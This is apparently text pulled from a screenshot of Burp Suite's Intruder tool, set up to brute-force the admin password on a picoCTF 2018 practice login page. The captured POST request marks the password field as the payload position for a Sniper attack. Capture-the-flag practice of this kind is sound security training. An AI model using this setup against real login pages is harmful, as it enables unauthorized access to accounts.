 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /login.php HTTP/1.1
Host: 2018shell.picoctf.com:11899
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://2018shell.picoctf.com:11899
Connection: close
Referer: http://2018shell.picoctf.com:11899/login.html
Cookie: _ga=GA1.2.1304438077.1572592951; _gid=GA1.2.388426208.1583807775
Upgrade-Insecure-Requests: 1
username=admin&password=§123456§&debug=0
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear